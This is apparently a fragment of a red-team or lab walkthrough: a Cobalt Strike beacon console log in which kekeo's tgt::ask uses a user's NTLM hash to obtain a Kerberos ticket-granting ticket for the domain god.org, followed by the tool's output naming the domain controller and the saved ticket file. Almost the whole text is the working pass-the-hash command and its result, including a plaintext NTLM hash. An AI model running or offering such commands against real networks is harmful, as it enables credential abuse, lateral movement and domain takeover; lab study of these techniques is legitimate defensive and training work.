 beacon> shell kekeo "tgt::ask /user:webadmin /domain:god.org /NTLM:518b98ad4178a53695dc997aa02d455c /ticket:administrator.kirbi" "exit"
[*] Tasked beacon to run: kekeo "tgt::ask /user:webadmin /domain:god.org /NTLM:518b98ad4178a53695dc997aa02d455c /ticket:administrator.kirbi" "exit"
[+] host called home, sent: 152 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:webadmin /domain:god.org /NTLM:518b98ad4178a53695dc997aa02d455c /ticket:administrator.kirbi
Realm        : god.org (god)
User         : webadmin (webadmin)
CName        : webadmin    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/god.org       [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 518b98ad4178a53695dc997aa02d455c
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
  > Ticket in file 'TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo(commandline) # exit
Bye!